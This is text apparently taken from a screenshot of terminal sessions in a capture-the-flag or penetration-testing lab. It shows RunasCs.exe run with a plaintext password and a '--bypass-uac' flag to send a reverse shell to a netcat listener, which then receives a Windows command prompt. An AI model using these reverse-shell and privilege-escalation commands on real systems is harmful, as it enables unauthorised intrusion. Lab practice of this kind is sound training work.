 nc -vlnp 4444 - Parrot Terminal 94x19
d-r--- 10/26/2023 4:57 PM Pictures
d-r--- 10/26/2023 4:57 PM Saved Games
d-r--- 10/26/2023 4:57 PM Searches
d-r--- 10/26/2023 4:57 PM Videos
-a---- 1/29/2024 10:36 AM 51712 RunasCs.exe
PS C:\Users\alaading> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r 10.10.14.42:7777 --by
pass-uac
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-4de963$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 1884 created in background.
PS C:\Users\alaading>
nc -vlnp 7777 - Parrot Terminal 94x19
┌─[parrot@parrot]─[~]
└──╼ $nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.251] 49730
Microsoft Windows [Version 10.0.17763.5329]┌─[parrot@parrot]─[~]
└──╼ $nc -vlnp 6666
listening on [any] 6666 ...
^C
┌─[✗]─[parrot@parrot]─[~]
└──╼ $nc -vlnp 7777
listening on [any] 7777 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.251] 49752
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>